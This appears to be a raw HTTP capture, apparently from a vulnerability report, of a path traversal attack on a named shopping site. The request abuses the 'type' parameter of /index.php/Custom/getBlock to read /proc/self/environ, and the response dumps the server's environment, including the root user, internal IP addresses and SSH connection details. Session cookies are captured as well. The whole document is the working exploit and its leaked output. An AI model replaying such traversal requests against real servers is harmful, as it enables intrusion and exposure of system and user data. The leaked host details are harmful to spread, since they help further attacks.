 GET /index.php/Custom/getBlock?type=../../../../../../../../../../proc/self/environ
HTTP/1.1
Host: dingzhi.banggo.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilaaaaaaaaaaaala/5.0 (Macintosh; Intel Mac OS X 10_11_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: stati_client_mark_code=1462977170945; bgi_unique_id=14636472246583753;
_jzqa=1.3689179562536259000.1462977171.1463649649.1463654116.4;
__utma=4343212.1993108447.1462977171.1463649650.1463654118.4;
__utmz=4343212.1462977171.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__ozlvd1903=1463654167;
_qzja=1.90396417.1462977170814.1463755936352.1463969715000.1463755936352.1463969715000..
0.0.46.9; OZ_1U_2345=vid=v73d7bf8c1ef7b.0&ctime=1463969715&ltime=1463755936;
__xsptplus630=630.7.1463969715.1463969715.1%234%7C%7C%7C%7C%7C%23%23UM7CbpRM3MQ5AjFlnGcW
VebMVogLrk_q%23;
_qzja_dsp=1.964469319.1463647224492.1463755936359.1463969715007.1463755936359.1463969715
007..0.0.27.7; banggo_think_language=zh-CN; PHPSESSID=ff959c37b6f7e780d37ec99d1d783145;
Hm_lvt_0600094e16cec594db18b43c878d459f=1462977171,1463646262,1464597526;
Hm_lpvt_0600094e16cec594db18b43c878d459f=1464597526
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0
HTTP/1.1 200 OK
Server: BangGo/201312
Date: Mon, 30 May 2016 08:45:01 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
myheader: mbact_ng_190
Content-Length: 1896
<?php if (!defined('THINK_PATH'))
exit();?>HOSTNAME=mbact_ng_190SHELL=/bin/bashTERM=xtermHISTSIZE=1000SSH_CLIENT=10.80.
98.4 51638
22QTDIR=/usr/lib64/qt-3.3QTINC=/usr/lib64/qt-3.3/includeSSH_TTY=/dev/pts/0USER=rootLS
_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so1;35:do=01;35:bd=40;33;01:cd=40;33;01
:or=40;31;01:mi=01;05;37;41:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=
01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=
01;31:*.txz=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=011:*.gz=01;31:*.lz=01;31:*.xz
=01;31:*.bz2=01;31:*.tbz=01;31:*.tbz2=01;31:*.bz=01;31:*.tz=01;31:*.deb=01;31:*.rpm=0
1;31:*.jar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;
31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.m=01;35:*.ppm=01;35
:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35
:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;3
5:*.mkv=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:qt=01;35:*
.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.
fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm
=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=01;36:*.au=;
36:*.flac=01;36:*.mid=01;36:*.midi=01;36:*.mka=01;36:*.mp3=01;36:*.mpc=01;36:*.ogg=01
;36:*.ra=01;36:*.wav=01;36:*.axa=01;36:*.oga=01;36:*.spx=01;36:*.xspf=01;36:PATH=/usr
/lib64/qt-3.3/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/root/
binMAIL=/var/spool/mail/rootPWD=/rootLANG=zh_CN.UTF-8HISTCONTROL=ignoredupsHOME=/root
SHLVL=2LOGNAME=rootCVS_RSH=sshQTLIB=/usr/lib64/qt-3.3/libSSH_CONNECTION=10.80.98.4
51638 10.80.11.190 22LESSOPEN=||/usr/bin/lesspipe.sh
%sG_BROKEN_FILENAMES=1HISTTIMEFORMAT=[%F %T] [root] /opt/app/php5/bin/php-cg